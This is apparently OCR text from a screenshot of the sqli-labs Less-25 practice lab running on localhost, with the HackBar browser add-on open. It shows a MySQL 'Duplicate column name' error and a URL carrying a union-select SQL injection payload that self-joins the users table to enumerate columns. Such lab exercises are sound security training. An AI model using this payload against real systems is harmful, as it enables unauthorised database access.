 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Applications\phpstudy_pro\WWW\sqli-labs\Less-25\index.php on line
37
Duplicate column name 'password'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/sqli-labs/Less-25/?id=1' union select * from (select * from users join users b using(id,username))a%23
Split URL